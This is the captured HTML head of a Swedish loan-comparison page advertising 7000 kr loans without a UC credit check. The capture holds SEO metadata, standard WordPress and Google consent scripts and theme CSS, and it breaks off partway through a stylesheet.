

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banknorden.com/sv/lana-7000/
body_size: 28567
content:
<!DOCTYPE html>
<html lang="sv-SE" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="be3a9d3f195876bdee95f0df-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Sökmotoroptimering av Rank Math PRO – https://rankmath.com/ -->
<title>Låna 7000 kr utan UC med betalninganmärkning 2026</title>
<meta name="description" content="Låna 7000 snabbt och säkert via banknorden och få pengar på kontot redan idag✅Om du behöver låna 7000 kr för en oväntad utgift i vardagen"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://banknorden.com/sv/lana-7000/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Låna 7000 kr utan UC med betalninganmärkning 2026" />
<meta property="og:description" content="Låna 7000 snabbt och säkert via banknorden och få pengar på kontot redan idag✅Om du behöver låna 7000 kr för en oväntad utgift i vardagen" />
<meta property="og:url" content="https://banknorden.com/sv/lana-7000/" />
<meta property="article:publisher" content="https://www.facebook.com/banknorden/" />
<meta property="article:section" content="Lånebelopp" />
<meta property="og:updated_time" content="2023-02-10T23:08:38+01:00" />
<meta property="og:image" content="https://banknorden.com/wp-content/uploads/2018/04/Laana-7000.jpg" />
<meta property="og:image:secure_url" content="https://banknorden.com/wp-content/uploads/2018/04/Laana-7000.jpg" />
<meta property="og:image:width" content="1604" />
<meta property="og:image:height" content="924" />
<meta property="og:image:alt" content="Låna 7000" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-01-25T16:21:51+01:00" />
<meta property="article:modified_time" content="2023-02-10T23:08:38+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Låna 7000 kr utan UC med betalninganmärkning 2026" />
<meta name="twitter:description" content="Låna 7000 snabbt och säkert via banknorden och få pengar på kontot redan idag✅Om du behöver låna 7000 kr för en oväntad utgift i vardagen" />
<meta name="twitter:image" content="https://banknorden.com/wp-content/uploads/2018/04/Laana-7000.jpg" />
<meta name="twitter:label1" content="Skriven av" />
<meta name="twitter:data1" content="Banko" />
<meta name="twitter:label2" content="Lästid" />
<meta name="twitter:data2" content="9 minuter" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://banknorden.com/#organization","name":"Banknorden","url":"https://banknorden.com","sameAs":["https://www.facebook.com/banknorden/"],"logo":{"@type":"ImageObject","@id":"https://banknorden.com/#logo","url":"https://banknorden.com/wp-content/uploads/2018/08/banknorden-icon-b_w-1.png","contentUrl":"https://banknorden.com/wp-content/uploads/2018/08/banknorden-icon-b_w-1.png","inLanguage":"sv-SE","width":"192","height":"192"}},{"@type":"WebSite","@id":"https://banknorden.com/#website","url":"https://banknorden.com","publisher":{"@id":"https://banknorden.com/#organization"},"inLanguage":"sv-SE"},{"@type":"ImageObject","@id":"https://banknorden.com/wp-content/uploads/2018/04/Laana-7000.jpg","url":"https://banknorden.com/wp-content/uploads/2018/04/Laana-7000.jpg","width":"1604","height":"924","caption":"L\u00e5na 7000","inLanguage":"sv-SE"},{"@type":"BreadcrumbList","@id":"https://banknorden.com/sv/lana-7000/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://banknorden.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://banknorden.com/sv/belopp/","name":"L\u00e5nebelopp"}},{"@type":"ListItem","position":"3","item":{"@id":"https://banknorden.com/sv/lana-7000/","name":"L\u00e5na 7000"}}]},{"@type":"WebPage","@id":"https://banknorden.com/sv/lana-7000/#webpage","url":"https://banknorden.com/sv/lana-7000/","name":"L\u00e5na 7000 kr utan UC med betalninganm\u00e4rkning 2026","datePublished":"2018-01-25T16:21:51+01:00","dateModified":"2023-02-10T23:08:38+01:00","isPartOf":{"@id":"https://banknorden.com/#website"},"primaryImageOfPage":{"@id":"https://banknorden.com/wp-content/uploads/2018/04/Laana-7000.jpg"},"inLanguage":"sv-SE","breadcrumb":{"@id":"https://banknorden.com/sv/lana-7000/#breadcrumb"}},{"@type":"Person","@id":"https://banknorden.com/sv/author/banko/","name":"Banko","description":"Aqu\u00ed podr\u00e1 encontrar todos los art\u00edculos redactados por Banko hasta el d\u00eda de la fecha","url":"https://banknorden.com/sv/author/banko/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b1eb7ac815c0eefb6d81513a16eaed211dd3de98434ab497d018a2f59044563a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b1eb7ac815c0eefb6d81513a16eaed211dd3de98434ab497d018a2f59044563a?s=96&amp;d=mm&amp;r=g","caption":"Banko","inLanguage":"sv-SE"},"worksFor":{"@id":"https://banknorden.com/#organization"}},{"@type":"BlogPosting","headline":"L\u00e5na 7000 kr utan UC med betalninganm\u00e4rkning 2026","keywords":"l\u00e5na 7000","datePublished":"2018-01-25T16:21:51+01:00","dateModified":"2023-02-10T23:08:38+01:00","articleSection":"L\u00e5nebelopp","author":{"@id":"https://banknorden.com/sv/author/banko/","name":"Banko"},"publisher":{"@id":"https://banknorden.com/#organization"},"description":"L\u00e5na 7000 snabbt och s\u00e4kert via banknorden och f\u00e5 pengar p\u00e5 kontot redan idag\u2705Om du beh\u00f6ver l\u00e5na 7000 kr f\u00f6r en ov\u00e4ntad utgift i vardagen","name":"L\u00e5na 7000 kr utan UC med betalninganm\u00e4rkning 2026","@id":"https://banknorden.com/sv/lana-7000/#richSnippet","isPartOf":{"@id":"https://banknorden.com/sv/lana-7000/#webpage"},"image":{"@id":"https://banknorden.com/wp-content/uploads/2018/04/Laana-7000.jpg"},"inLanguage":"sv-SE","mainEntityOfPage":{"@id":"https://banknorden.com/sv/lana-7000/#webpage"}}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Banknorden &raquo; Feed" href="https://banknorden.com/sv/feed/" />
<script type="be3a9d3f195876bdee95f0df-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/banknorden.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://banknorden.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://banknorden.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://banknorden.com/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='seofy-contentgpt-css' href='https://banknorden.com/wp-content/plugins/seofy-contentgpt/public/css/seofy-contentgpt-public.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='seofy-feed-css' href='https://banknorden.com/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='seofy-feedmain-css' href='https://banknorden.com/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='wf-filter-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seofy-kwl-mainsites-css' href='https://banknorden.com/wp-content/plugins/seofy-kwl-mainsites/public/css/seofy-kwl-mainsites-public.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
@media (max-width:768px){}
body{background-color:#fafafa;color:#191919;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:360px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:16px;}body{line-height:2;}p{margin-bottom:2em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:2em;}.main-title{font-weight:500;text-transform:uppercase;font-size:35px;}.main-navigation a, .menu-toggle{font-weight:500;text-transform:uppercase;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:700;text-transform:uppercase;font-size:17px;margin-bottom:19px;}.sidebar .widget, .footer-widgets .widget{font-size:16px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:300;text-transform:uppercase;font-size:13px;}h1{font-weight:bold;font-size:50px;}h2{font-weight:bold;font-size:30px;}h3{font-weight:600;text-transform:uppercase;font-size:17px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-weight:300;text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#171717;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#1e73be;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#1e73be;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#1e73be;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#0a0a0a;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#1e73be;background-color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#1e73be;background-color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#000000;}.entry-title a:hover{color:#1e73be;}.entry-meta{color:#878787;}.entry-meta a{color:#878787;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets a{color:#262626;}.footer-widgets a:hover{color:#1abc9c;}.footer-widgets .widget-title{color:#262626;}.site-info{color:#262626;background-color:#ffffff;}.site-info a{color:#262626;}.site-info a:hover{color:#757575;}.footer-bar 